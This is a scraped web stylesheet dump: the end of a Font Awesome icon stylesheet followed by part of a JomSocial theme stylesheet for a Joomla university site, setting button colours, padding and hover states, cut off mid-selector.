before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}

--- FILE ---
content_type: text/css
request_url: http://fdcs.uccuyosl.edu.ar/t3-assets/css/css-a60b8-86194.css
body_size: 8904
content:


/*===============================
/templates/ja_platon/local/css/themes/plantillafdcs/extras/com_community.css
================================================================================*/
html.com_community .t3-content{padding:0}html.com_community .t3-content .jomsocial-wrapper .jomsocial{padding:0}html.com_community .t3-content .joms-body,html.com_community .t3-content .joms-page{padding:20px}@media (min-width:992px){html.com_community .t3-content .joms-body,html.com_community .t3-content .joms-page{padding:52.22222222px}}@media (min-width:1200px){html.com_community .t3-content .joms-body,html.com_community .t3-content .joms-page{padding:48px 63.33333333px}}@media (min-width:1500px){html.com_community .t3-content .joms-body,html.com_community .t3-content .joms-page{padding:48px 80px}}html .radio,html .checkbox{display:inline-block}html .jomsocial{color:#747474;font-weight:300}html .joms-popup__optoption button{font-size:13px}html .joms-comment__reply{background:#eeeeee;border-top:1px solid #eaeaea}html .joms-comment__reply .joms-textarea{border:1px solid #eaeaea;min-height:35px}@media (max-width:1024px){html .joms-comment__reply .joms-textarea{min-height:42px}}@media (max-width:1024px){html .joms-comment__reply .joms-icon--add{right:100px}}@media (max-width:1024px){html .joms-comment__reply .joms-js--btn-send{height:42px;padding-top:8px;padding-bottom:8px}}@media (max-width:1024px){html .joms-popup__comment .joms-icon--add{right:90px}}html .joms-button--add-on-page{right:40px;top:48px}@media (min-width:768px){html .joms-button--add-on-page{top:24px}}@media (min-width:992px){html .joms-button--add-on-page{right:52.22222222px}}@media (min-width:1200px){html .joms-button--add-on-page{right:63.33333333px}}@media (min-width:1500px){html .joms-button--add-on-page{right:80px}}html .joms-activity-filter,html .joms-postbox{border:1px solid #eaeaea}html .joms-activity-filter .joms-activity-filter-dropdown{border:1px solid #eaeaea;box-shadow:0 5px 6px 0 rgba(0,0,0,0.1);padding:24px;left:0;width:100%}html .joms-activity-filter .joms-activity-filter-dropdown li{margin-bottom:12px}html .joms-stream__body.no-head > p a,html .joms-stream__user,html .joms-stream__meta a{color:#3d3d3d;font-weight:600}html .joms-stream__body.no-head > p a:hover,html .joms-stream__user:hover,html .joms-stream__meta a:hover,html .joms-stream__body.no-head > p a:focus,html .joms-stream__user:focus,html .joms-stream__meta a:focus,html .joms-stream__body.no-head > p a:active,html .joms-stream__user:active,html .joms-stream__meta a:active{color:#691d18}html .joms-stream__time{font-weight:normal}html .joms-button--link{display:block;text-align:right}html .joms-focus__title{width:78%}@media (max-width:767px){html .joms-focus__title h2,html .joms-focus__title h3{font-size:16px}}html .cUpdatesHelper{border:0;margin:0;text-align:right}html .required.input-mini{display:inline}html .picker__select--month,html .picker__select--year{display:inline}html #activity-more{margin-bottom:24px}html .joms-inline--desktop{display:inline-block !important}html .joms-page__title{color:#333333;margin-bottom:6px}html .joms-tab__bar{border:0;background:#ffffff}html .joms-tab__bar > a{border-bottom:1px solid #eaeaea;color:#333333}html .joms-tab__bar > a:hover{background:#eeeeee}html .joms-tab__bar > a.active{background:#424242;border-color:#424242;color:#ffffff}html .joms-tab__bar > a.active:hover{color:#ffffff}html .joms-module__header{background:#424242;color:#ffffff;font-size:12px}html .joms-input--search[type="text"]{line-height:30px;width:200px}html .joms-list__search .joms-list__utilities form button{line-height:30px;padding-left:24px;padding-right:24px}html .joms-list--card .joms-list__item{background:#ffffff;border-color:#eaeaea}html .joms-list--card .joms-list__cover{height:215px}html .joms-popover{border-radius:0;border:1px solid #eaeaea}html .joms-popover > li{font-size:13px}html .joms-popover .joms-button--full{border:0;background:#9e9e9e;color:#ffffff !important;margin:0}html .joms-popover .joms-button--full:hover,html .joms-popover .joms-button--full:focus,html .joms-popover .joms-button--full:active{background:#691d18}html .joms-popup__content .joms-form__group:last-child{text-align:right;font-size:13px}html .joms-popup__content .joms-form__group:last-child a{color:#575757}html .joms-popup__content .joms-form__group:last-child a:hover,html .joms-popup__content .joms-form__group:last-child a:focus,html .joms-popup__content .joms-form__group:last-child a:active{color:#691d18}html .joms-popup__comment .joms-comment__body{font-size:14px;padding-top:0}html .joms-popup__comment .joms-comment__time{font-size:13px}html .joms-stream__body .joms-icon,html .joms-comment__body .joms-icon{fill:#333333;height:14px}html .joms-focus__date.cover,html .joms-focus__date.module{border-radius:0;background:#691d18}html .joms-focus__date.cover span,html .joms-focus__date.module span{color:#ffffff}html .joms-focus .joms-focus__link{color:#575757}html .joms-focus .joms-focus__link,html .joms-focus .joms-focus__link a{font-size:13px;font-weight:normal}html .joms-online a:after{border-width:1px;height:8px;width:8px}html .joms-status-location{display:block}html .joms-stream__body b{font-weight:500}html .joms-postbox-input{overflow-y:scroll}html .joms-load-latest{background:transparent;border:0;text-align:center}html .joms-load-latest a{background:#691d18;border-radius:20px;color:#ffffff;display:inline-block;padding:5px 10px;font-size:13px;margin-bottom:12px}html .joms-load-latest a:hover,html .joms-load-latest a:focus,html .joms-load-latest a:active{background:#541713;color:#ffffff}html .joms-popup--rounded{border-radius:0}html .joms-popup--dropdown{border-radius:0;padding:0}html .joms-popup .joms-comment__actions{border-radius:0;margin-top:12px}html .joms-sortings .joms-select--wrapper,html .joms-sortings .joms-select--wrapper:nth-child(2n+1){margin-left:0}html .joms-sortings .joms-select--wrapper + .joms-select--wrapper{margin-left:12px}html select.inputbox{border:1px solid #cccccc;padding:8px 20px;font-size:13px;line-height:24px;border-radius:0px}html select{padding-left:6px}html .joms-button--primary,html .joms-button--add,html .joms-button--login,html .joms-button__reject,html .joms-postbox-tab .joms-postbox-save,html .joms-postbox-tab .joms-postbox-done,html .joms-focus__button--add{color:#ffffff !important;color:#ffffff;background-color:#691d18;border-color:#541713;padding:8px 20px;font-size:13px;line-height:24px;border-radius:0px}html .joms-button--primary:hover,html .joms-button--add:hover,html .joms-button--login:hover,html .joms-button__reject:hover,html .joms-postbox-tab .joms-postbox-save:hover,html .joms-postbox-tab .joms-postbox-done:hover,html .joms-focus__button--add:hover,html .joms-button--primary:focus,html .joms-button--add:focus,html .joms-button--login:focus,html .joms-button__reject:focus,html .joms-postbox-tab .joms-postbox-save:focus,html .joms-postbox-tab .joms-postbox-done:focus,html .joms-focus__button--add:focus,html .joms-button--primary.focus,html .joms-button--add.focus,html .joms-button--login.focus,html .joms-button__reject.focus,html .joms-postbox-tab .joms-postbox-save.focus,html .joms-postbox-tab .joms-postbox-done.focus,html .joms-focus__button--add.focus,html .joms-button--primary:active,html .joms-button--add:active,html .joms-button--login:active,html .joms-button__reject:active,html .joms-postbox-tab .joms-postbox-save:active,html .joms-postbox-tab .joms-postbox-done:active,html .joms-focus__button--add:active,html .joms-button--primary.active,html .joms-button--add.active,html .joms-button--login.active,html .joms-button__reject.active,html .joms-postbox-tab .joms-postbox-save.active,html .joms-postbox-tab .joms-postbox-done.active,html .joms-focus__button--add.active,.open > .dropdown-togglehtml .joms-button--primary,.open > .dropdown-togglehtml .joms-button--add,.open > .dropdown-togglehtml .joms-button--login,.open > .dropdown-togglehtml .joms-button__reject,.open > .dropdown-togglehtml .joms-postbox-tab .joms-postbox-save,.open > .dropdown-togglehtml .joms-postbox-tab .joms-postbox-done,.open > .dropdown-togglehtml .joms-focus__button--add{color:#ffffff;background-color:#3f120f;border-color:#220a08}html .joms-button--primary:active,html .joms-button--add:active,html .joms-button--login:active,html .joms-button__reject:active,html .joms-postbox-tab .joms-postbox-save:active,html .joms-postbox-tab .joms-postbox-done:active,html .joms-focus__button--add:active,html .joms-button--primary.active,html .joms-button--add.active,html .joms-button--login.active,html .joms-button__reject.active,html .joms-postbox-tab .joms-postbox-save.active,html .joms-postbox-tab .joms-postbox-done.active,html .joms-focus__button--add.active,.open > .dropdown-togglehtml .joms-button--primary,.open > .dropdown-togglehtml .joms-button--add,.open > .dropdown-togglehtml .joms-button--login,.open > .dropdown-togglehtml .joms-button__reject,.open > .dropdown-togglehtml .joms-postbox-tab .joms-postbox-save,.open > .dropdown-togglehtml .joms-postbox-tab .joms-postbox-done,.open > .dropdown-togglehtml .joms-focus__button--add{background-image:none}html .joms-button--primary.disabled,html .joms-button--add.disabled,html .joms-button--login.disabled,html .joms-button__reject.disabled,html .joms-postbox-tab .joms-postbox-save.disabled,html .joms-postbox-tab .joms-postbox-done.disabled,html .joms-focus__button--add.disabled,html .joms-button--primary[disabled],html .joms-button--add[disabled],html .joms-button--login[disabled],html .joms-button__reject[disabled],html .joms-postbox-tab .joms-postbox-save[disabled],html .joms-postbox-tab .joms-postbox-done[disabled],html .joms-focus__button--add[disabled],fieldset[disabled] html .joms-button--primary,fieldset[disabled] html .joms-button--add,fieldset[disabled] html .joms-button--login,fieldset[disabled] html .joms-button__reject,fieldset[disabled] html .joms-postbox-tab .joms-postbox-save,fieldset[disabled] html .joms-postbox-tab .joms-postbox-done,fieldset[disabled] html .joms-focus__button--add,html .joms-button--primary.disabled:hover,html .joms-button--add.disabled:hover,html .joms-button--login.disabled:hover,html .joms-button__reject.disabled:hover,html .joms-postbox-tab .joms-postbox-save.disabled:hover,html .joms-postbox-tab .joms-postbox-done.disabled:hover,html .joms-focus__button--add.disabled:hover,html .joms-button--primary[disabled]:hover,html .joms-button--add[disabled]:hover,html .joms-button--login[disabled]:hover,html .joms-button__reject[disabled]:hover,html .joms-postbox-tab .joms-postbox-save[disabled]:hover,html .joms-postbox-tab .joms-postbox-done[disabled]:hover,html .joms-focus__button--add[disabled]:hover,fieldset[disabled] html .joms-button--primary:hover,fieldset[disabled] html .joms-button--add:hover,fieldset[disabled] html .joms-button--login:hover,fieldset[disabled] html .joms-button__reject:hover,fieldset[disabled] html .joms-postbox-tab .joms-postbox-save:hover,fieldset[disabled] html .joms-postbox-tab .joms-postbox-done:hover,fieldset[disabled] html .joms-focus__button--add:hover,html .joms-button--primary.disabled:focus,html .joms-button--add.disabled:focus,html .joms-button--login.disabled:focus,html .joms-button__reject.disabled:focus,html .joms-postbox-tab .joms-postbox-save.disabled:focus,html .joms-postbox-tab .joms-postbox-done.disabled:focus,html .joms-focus__button--add.disabled:focus,html .joms-button--primary[disabled]:focus,html .joms-button--add[disabled]:focus,html .joms-button--login[disabled]:focus,html .joms-button__reject[disabled]:focus,html .joms-postbox-tab .joms-postbox-save[disabled]:focus,html .joms-postbox-tab .joms-postbox-done[disabled]:focus,html .joms-focus__button--add[disabled]:focus,fieldset[disabled] html .joms-button--primary:focus,fieldset[disabled] html .joms-button--add:focus,fieldset[disabled] html .joms-button--login:focus,fieldset[disabled] html .joms-button__reject:focus,fieldset[disabled] html .joms-postbox-tab .joms-postbox-save:focus,fieldset[disabled] html .joms-postbox-tab .joms-postbox-done:focus,fieldset[disabled] html .joms-focus__button--add:focus,html .joms-button--primary.disabled.focus,html .joms-button--add.disabled.focus,html .joms-button--login.disabled.focus,html .joms-button__reject.disabled.focus,html .joms-postbox-tab .joms-postbox-save.disabled.focus,html .joms-postbox-tab .joms-postbox-done.disabled.focus,html .joms-focus__button--add.disabled.focus,html .joms-button--primary[disabled].focus,html .joms-button--add[disabled].focus,html .joms-button--login[disabled].focus,html .joms-button__reject[disabled].focus,html .joms-postbox-tab .joms-postbox-save[disabled].focus,html .joms-postbox-tab .joms-postbox-done[disabled].focus,html .joms-focus__button--add[disabled].focus,fieldset[disabled] html .joms-button--primary.focus,fieldset[disabled] html .joms-button--add.focus,fieldset[disabled] html .joms-button--login.focus,fieldset[disabled] html .joms-button__reject.focus,fieldset[disabled] html .joms-postbox-tab .joms-postbox-save.focus,fieldset[disabled] html .joms-postbox-tab .joms-postbox-done.focus,fieldset[disabled] html .joms-focus__button--add.focus,html .joms-button--primary.disabled:active,html .joms-button--add.disabled:active,html .joms-button--login.disabled:active,html .joms-button__reject.disabled:active,html .joms-postbox-tab .joms-postbox-save.disabled:active,html .joms-postbox-tab .joms-postbox-done.disabled:active,html .joms-focus__button--add.disabled:active,html .joms-button--primary[disabled]:active,html .joms-button--add[disabled]:active,html .joms-button--login[disabled]:active,html .joms-button__reject[disabled]:active,html .joms-postbox-tab .joms-postbox-save[disabled]:active,html .joms-postbox-tab .joms-postbox-done[disabled]:active,html .joms-focus__button--add[disabled]:active,fieldset[disabled] html .joms-button--primary:active,fieldset[disabled] html .joms-button--add:active,fieldset[disabled] html .joms-button--login:active,fieldset[disabled] html .joms-button__reject:active,fieldset[disabled] html .joms-postbox-tab .joms-postbox-save:active,fieldset[disabled] html .joms-postbox-tab .joms-postbox-done:active,fieldset[disabled] html .joms-focus__button--add:active,html .joms-button--primary.disabled.active,html .joms-button--add.disabled.active,html .joms-button--login.disabled.active,html .joms-button__reject.disabled.active,html .joms-postbox-tab .joms-postbox-save.disabled.active,html .joms-postbox-tab .joms-postbox-done.disabled.active,html .joms-focus__button--add.disabled.active,html .joms-button--primary[disabled].active,html .joms-button--add[disabled].active,html .joms-button--login[disabled].active,html .joms-button__reject[disabled].active,html .joms-postbox-tab .joms-postbox-save[disabled].active,html .joms-postbox-tab .joms-postbox-done[disabled].active,html .joms-focus__button--add[disabled].active,fieldset[disabled] html .joms-button--primary.active,fieldset[disabled] html .joms-button--add.active,fieldset[disabled] html .joms-button--login.active,fieldset[disabled] html .joms-button__reject.active,fieldset[disabled] html .joms-postbox-tab .joms-postbox-save.active,fieldset[disabled] html .joms-postbox-tab .joms-postbox-done.active,fieldset[disabled] html .joms-focus__button--add.active{background-color:#691d18;border-color:#541713}html .joms-button--primary .badge,html .joms-button--add .badge,html .joms-button--login .badge,html .joms-button__reject .badge,html .joms-postbox-tab .joms-postbox-save .badge,html .joms-postbox-tab .joms-postbox-done .badge,html .joms-focus__button--add .badge{color:#691d18;background-color:#ffffff}html .joms-button--primary .joms-icon,html .joms-button--add .joms-icon,html .joms-button--login .joms-icon,html .joms-button__reject .joms-icon,html .joms-postbox-tab .joms-postbox-save .joms-icon,html .joms-postbox-tab .joms-postbox-done .joms-icon,html .joms-focus__button--add .joms-icon{fill:#ffffff}html .joms-button--primary.joms-button--smallest,html .joms-button--add.joms-button--smallest,html .joms-button--login.joms-button--smallest,html .joms-button__reject.joms-button--smallest,html .joms-postbox-tab .joms-postbox-save.joms-button--smallest,html .joms-postbox-tab .joms-postbox-done.joms-button--smallest,html .joms-focus__button--add.joms-button--smallest{padding:4px 12px;line-height:1}html .joms-button--primary.joms-button--small,html .joms-button--add.joms-button--small,html .joms-button--login.joms-button--small,html .joms-button__reject.joms-button--small,html .joms-postbox-tab .joms-postbox-save.joms-button--small,html .joms-postbox-tab .joms-postbox-done.joms-button--small,html .joms-focus__button--add.joms-button--small{padding:6px 12px;line-height:1}html .joms-button--primary.joms-button--login,html .joms-button--add.joms-button--login,html .joms-button--login.joms-button--login,html .joms-button__reject.joms-button--login,html .joms-postbox-tab .joms-postbox-save.joms-button--login,html .joms-postbox-tab .joms-postbox-done.joms-button--login,html .joms-focus__button--add.joms-button--login{font-weight:500;font-size:15px;letter-spacing:0.25px;text-transform:uppercase}html .joms-button--primary:hover,html .joms-button--add:hover,html .joms-button--login:hover,html .joms-button__reject:hover,html .joms-postbox-tab .joms-postbox-save:hover,html .joms-postbox-tab .joms-postbox-done:hover,html .joms-focus__button--add:hover,html .joms-button--primary:focus,html .joms-button--add:focus,html .joms-button--login:focus,html .joms-button__reject:focus,html .joms-postbox-tab .joms-postbox-save:focus,html .joms-postbox-tab .joms-postbox-done:focus,html .joms-focus__button--add:focus,html .joms-button--primary:active,html .joms-button--add:active,html .joms-button--login:active,html .joms-button__reject:active,html .joms-postbox-tab .joms-postbox-save:active,html .joms-postbox-tab .joms-postbox-done:active,html .joms-focus__button--add:active{color:#ffffff !important}html .joms-button--add{vertical-align:top;position:static}html .joms-button--add.joms-button--smallest{padding:4px 12px;line-height:1}html .joms-button--add.joms-button--small{padding:6px 12px;line-height:1}html .joms-button__next,html .joms-button--secondary,html .joms-button--signup,html .joms-focus__button--message{color:#ffffff;background-color:#5cb85c;border-color:#4cae4c;padding:8px 20px;font-size:13px;line-height:24px;border-radius:0px}html .joms-button__next:hover,html .joms-button--secondary:hover,html .joms-button--signup:hover,html .joms-focus__button--message:hover,html .joms-button__next:focus,html .joms-button--secondary:focus,html .joms-button--signup:focus,html .joms-focus__button--message:focus,html .joms-button__next.focus,html .joms-button--secondary.focus,html .joms-button--signup.focus,html .joms-focus__button--message.focus,html .joms-button__next:active,html .joms-button--secondary:active,html .joms-button--signup:active,html .joms-focus__button--message:active,html .joms-button__next.active,html .joms-button--secondary.active,html .joms-button--signup.active,html .joms-focus__button--message.active,.open > .dropdown-togglehtml .joms-button__next,.open > .dropdown-togglehtml .joms-button--secondary,.open > .dropdown-togglehtml .joms-button--signup,.open > .dropdown-togglehtml .joms-focus__button--message{color:#ffffff;background-color:#449d44;border-color:#398439}html .joms-button__next:active,html .joms-button--secondary:active,html .joms-button--signup:active,html .joms-focus__button--message:active,html .joms-button__next.active,html .joms-button--secondary.active,html .joms-button--signup.active,html .joms-focus__button--message.active,.open > .dropdown-togglehtml .joms-button__next,.open > .dropdown-togglehtml .joms-button--secondary,.open > .dropdown-togglehtml .joms-button--signup,.open > .dropdown-togglehtml .joms-focus__button--message{background-image:none}html .joms-button__next.disabled,html .joms-button--secondary.disabled,html .joms-button--signup.disabled,html .joms-focus__button--message.disabled,html .joms-button__next[disabled],html .joms-button--secondary[disabled],html .joms-button--signup[disabled],html .joms-focus__button--message[disabled],fieldset[disabled] html .joms-button__next,fieldset[disabled] html .joms-button--secondary,fieldset[disabled] html .joms-button--signup,fieldset[disabled] html .joms-focus__button--message,html .joms-button__next.disabled:hover,html .joms-button--secondary.disabled:hover,html .joms-button--signup.disabled:hover,html .joms-focus__button--message.disabled:hover,html .joms-button__next[disabled]:hover,html .joms-button--secondary[disabled]:hover,html .joms-button--signup[disabled]:hover,html .joms-focus__button--message[disabled]:hover,fieldset[disabled] html .joms-button__next:hover,fieldset[disabled] html .joms-button--secondary:hover,fieldset[disabled] html .joms-button--signup:hover,fieldset[disabled] html .joms-focus__button--message:hover,html .joms-button__next.disabled:focus,html .joms-button--secondary.disabled:focus,html .joms-button--signup.disabled:focus,html .joms-focus__button--message.disabled:focus,html .joms-button__next[disabled]:focus,html .joms-button--secondary[disabled]:focus,html .joms-button--signup[disabled]:focus,html .joms-focus__button--message[disabled]:focus,fieldset[disabled] html .joms-button__next:focus,fieldset[disabled] html .joms-button--secondary:focus,fieldset[disabled] html .joms-button--signup:focus,fieldset[disabled] html .joms-focus__button--message:focus,html .joms-button__next.disabled.focus,html .joms-button--secondary.disabled.focus,html .joms-button--signup.disabled.focus,html .joms-focus__button--message.disabled.focus,html .joms-button__next[disabled].focus,html .joms-button--secondary[disabled].focus,html .joms-button--signup[disabled].focus,html .joms-focus__button--message[disabled].focus,fieldset[disabled] html .joms-button__next.focus,fieldset[disabled] html .joms-button--secondary.focus,fieldset[disabled] html .joms-button--signup.focus,fieldset[disabled] html .joms-focus__button--message.focus,html .joms-button__next.disabled:active,html .joms-button--secondary.disabled:active,html .joms-button--signup.disabled:active,html .joms-focus__button--message.disabled:active,html .joms-button__next[disabled]:active,html .joms-button--secondary[disabled]:active,html .joms-button--signup[disabled]:active,html .joms-focus__button--message[disabled]:active,fieldset[disabled] html .joms-button__next:active,fieldset[disabled] html .joms-button--secondary:active,fieldset[disabled] html .joms-button--signup:active,fieldset[disabled] html .joms-focus__button--message:active,html .joms-button__next.disabled.active,html .joms-button--secondary.disabled.active,html .joms-button--signup.disabled.active,html .joms-focus__button--message.disabled.active,html .joms-button__next[disabled].active,html .joms-button--secondary[disabled].active,html .joms-button--signup[disabled].active,html .joms-focus__button--message[disabled].active,fieldset[disabled] html .joms-button__next.active,fieldset[disabled] html .joms-button--secondary.active,fieldset[disabled] html .joms-button--signup.active,fieldset[disabled] html .joms-focus__button--message.active{background-color:#5cb85c;border-color:#4cae4c}html .joms-button__next .badge,html .joms-button--secondary .badge,html .joms-button--signup .badge,html .joms-focus__button--message .badge{color:#5cb85c;background-color:#ffffff}html .joms-button__next .joms-icon,html .joms-button--secondary .joms-icon,html .joms-button--signup .joms-icon,html .joms-focus__button--message .joms-icon{fill:#ffffff}html .joms-button__next.joms-button--smallest,html .joms-button--secondary.joms-button--smallest,html .joms-button--signup.joms-button--smallest,html .joms-focus__button--message.joms-button--smallest{padding:4px 12px;line-height:1}html .joms-button__next.joms-button--small,html .joms-button--secondary.joms-button--small,html .joms-button--signup.joms-button--small,html .joms-focus__button--message.joms-button--small{padding:6px 12px;line-height:1}html .joms-button--neutral,html .joms-button--privacy,html .joms-button--more,html .joms-button--comment,html .joms-button__approve,html .joms-postbox-tab .joms-postbox-cancel,html .joms-focus__button--options{color:#333333;background-color:#ffffff;border-color:#cccccc;padding:8px 20px;font-size:13px;line-height:24px;border-radius:0px}html .joms-button--neutral:hover,html .joms-button--privacy:hover,html .joms-button--more:hover,html .joms-button--comment:hover,html .joms-button__approve:hover,html .joms-postbox-tab .joms-postbox-cancel:hover,html .joms-focus__button--options:hover,html .joms-button--neutral:focus,html .joms-button--privacy:focus,html .joms-button--more:focus,html .joms-button--comment:focus,html .joms-button__approve:focus,html .joms-postbox-tab .joms-postbox-cancel:focus,html .joms-focus__button--options:focus,html .joms-button--neutral.focus,html .joms-button--privacy.focus,html .joms-button--more.focus,html .joms-button--comment.focus,html .joms-button__approve.focus,html .joms-postbox-tab .joms-postbox-cancel.focus,html .joms-focus__button--options.focus,html .joms-button--neutral:active,html .joms-button--privacy:active,html .joms-button--more:active,html .joms-button--comment:active,html .joms-button__approve:active,html .joms-postbox-tab .joms-postbox-cancel:active,html .joms-focus__button--options:active,html .joms-button--neutral.active,html .joms-button--privacy.active,html .joms-button--more.active,html .joms-button--comment.active,html .joms-button__approve.active,html .joms-postbox-tab .joms-postbox-cancel.active,html .joms-focus__button--options.active,.open > .dropdown-togglehtml .joms-button--neutral,.open > .dropdown-togglehtml .joms-button--privacy,.open > .dropdown-togglehtml .joms-button--more,.open > .dropdown-togglehtml .joms-button--comment,.open > .dropdown-togglehtml .joms-button__approve,.open > .dropdown-togglehtml .joms-postbox-tab .joms-postbox-cancel,.open > .dropdown-togglehtml .joms-focus__button--options{color:#333333;background-color:#e6e6e6;border-color:#adadad}html .joms-button--neutral:active,html .joms-button--privacy:active,html .joms-button--more:active,html .joms-button--comment:active,html .joms-button__approve:active,html .joms-postbox-tab .joms-postbox-cancel:active,html .joms-focus__button--options:active,html .joms-button--neutral.active,html .joms-button--privacy.active,html .joms-button--more.active,html .joms-button--comment.active,html .joms-button__approve.active,html .joms-postbox-tab .joms-postbox-cancel.active,html .joms-focus__button--options.active,.open > .dropdown-togglehtml .joms-button--neutral,.open > .dropdown-togglehtml .joms-button--privacy,.open > .dropdown-togglehtml .joms-button--more,.open > .dropdown-togglehtml .joms-button--comment,.open > .dropdown-togglehtml .joms-button__approve,.open > .dropdown-togglehtml .joms-postbox-tab .joms-postbox-cancel,.open > .dropdown-togglehtml .joms-focus__button--options{background-image:none}html .joms-button--neutral.disabled,html .joms-button--privacy.disabled,html .joms-button--more.disabled,html .joms-button--comment.disabled,html .joms-button__approve.disabled,html .joms-postbox-tab .joms-postbox-cancel.disabled,html .joms-focus__button--options.disabled,html .joms-button--neutral[disabled],html .joms-button--privacy[disabled],html .joms-button--more[disabled],html .joms-button--comment[disabled],html .joms-button__approve[disabled],html .joms-postbox-tab .joms-postbox-cancel[disabled],html .joms-focus__button--options[disabled],fieldset[disabled] html .joms-button--neutral,fieldset[disabled] html .joms-button--privacy,fieldset[disabled] html .joms-button--more,fieldset[disabled] html .joms-button--comment,fieldset[disabled] html .joms-button__approve,fieldset[disabled] html .joms-postbox-tab .joms-postbox-cancel,fieldset[disabled] html .joms-focus__button--options,html .joms-button--neutral.disabled:hover,html .joms-button--privacy.disabled:hover,html .joms-button--more.disabled:hover,html .joms-button--comment.disabled:hover,html .joms-button__approve.disabled:hover,html .joms-postbox-tab .joms-postbox-cancel.disabled:hover,html .joms-focus__button--options.disabled:hover,html .joms-button--neutral[disabled]:hover,html .joms-button--privacy[disabled]:hover,html .joms-button--more[disabled]:hover,html .joms-button--comment[disabled]:hover,html .joms-button__approve[disabled]:hover,html .joms-postbox-tab .joms-postbox-cancel[disabled]:hover,html .joms-focus__button--options[disabled]:hover,fieldset[disabled] html .joms-button--neutral:hover,fieldset[disabled] html .joms-button--privacy:hover,fieldset[disabled] html .joms-button--more:hover,fieldset[disabled] html .joms-button--comment:hover,fieldset[disabled] html .joms-button__approve:hover,fieldset[disabled] html .joms-postbox-tab .joms-postbox-cancel:hover,fieldset[disabled] html .joms-focus__button--options:hover,html .joms-button--neutral.disabled:focus,html .joms-button--privacy.disabled:focus,html .joms-button--more.disabled:focus,html .joms-button--comment.disabled:focus,html .joms-button__approve.disabled:focus,html .joms-postbox-tab .joms-postbox-cancel.disabled:focus,html .joms-focus__button--options.disabled:focus,html .joms-button--neutral[disabled]:focus,html .joms-button--privacy[disabled]:focus,html .joms-button--more[disabled]:focus,html .joms-button--comment[disabled]:focus,html .joms-button__approve[disabled]:focus,html .joms-postbox-tab .joms-postbox-cancel[disabled]:focus,html .joms-focus__button--options[disabled]:focus,fieldset[disabled] html .joms-button--neutral:focus,fieldset[disabled] html .joms-button--privacy:focus,fieldset[disabled] html .joms-button--more:focus,fieldset[disabled] html .joms-button--comment:focus,fieldset[disabled] html .joms-button__approve:focus,fieldset[disabled] html .joms-postbox-tab .joms-postbox-cancel:focus,fieldset[disabled] html .joms-focus__button--options:focus,html .joms-button--neutral.disabled.focus,html .joms-button--privacy.disabled.focus,html .joms-button--more.disabled.focus,html .joms-button--comment.disabled.focus,html .joms-button__approve.disabled.focus,html .joms-postbox-tab .joms-postbox-cancel.disabled.focus,html .joms-focus__button--options.disabled.focus,html .joms-button--neutral[disabled].focus,html .joms-button--privacy[disabled].focus,html .joms-button--more[disabled].focus,html .joms-button--comment[disabled].focus,html .joms-button__approve[disabled].focus,html .joms-postbox-tab .joms-postbox-cancel[disabled].focus,html .joms-focus__button--options[disabled].focus,fieldset[disabled] html 